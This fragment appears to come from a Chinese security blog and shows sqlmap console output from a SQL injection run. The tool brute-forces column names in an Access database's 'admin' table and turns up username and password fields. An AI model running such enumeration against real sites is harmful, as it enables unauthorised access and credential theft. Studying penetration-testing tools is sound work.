 do you want to use common column existence check? [Y/n/q] y
[15:28:27] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast'
which common columns (wordlist) file do you want to use?
[1] default '/usr/share/sqlmap/txt/common-columns.txt' (press Enter)
[2] custom
> 1
[15:28:29] [INFO] checking column existence using items from '/usr/share/sqlmap/txt/common-columns.txt'
[15:28:29] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 10
[15:28:31] [INFO] starting 10 threads
[15:28:31] [INFO] retrieved: username
[15:28:31] [INFO] retrieved: id
[15:28:32] [INFO] retrieved: data
[15:28:34] [INFO] retrieved: password
Database: Microsoft_Access_masterdb
Table: admin
[4 columns]
+----------+-------------+
| Column   | Type        |
+----------+-------------+
| data     | non-numeric |
| id       | numeric     |
| password | non-numeric |
| username | non-numeric |
+----------+-------------+
https://blog.csdn.net/qq_36119192